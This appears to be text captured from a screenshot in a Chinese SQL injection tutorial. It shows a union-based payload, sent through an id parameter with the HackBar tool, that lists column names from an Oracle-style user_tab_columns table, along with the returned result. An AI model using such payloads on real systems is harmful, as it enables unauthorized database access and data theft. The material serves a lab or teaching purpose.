 SQL语句是：select * from demo where id=-1 union select 1,CAST(column_name as varchar(400)),3,2 from (select column_name,rownum as LIMIT from (select DISTINCT(column_name) from
user_tab_columns where table_name='DEMO')) where LIMIT=1 --
查询结果
ID号 名称 年龄 性别
1 AGE 3 2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
.php?id=-1 union select 1,CAST(column_name as varchar(400)),3,2 from (select column_name,rownum as LIMIT from (select DISTINCT(column_name) from user_tab_columns where
table_name='DEMO')) where LIMIT=1 -- +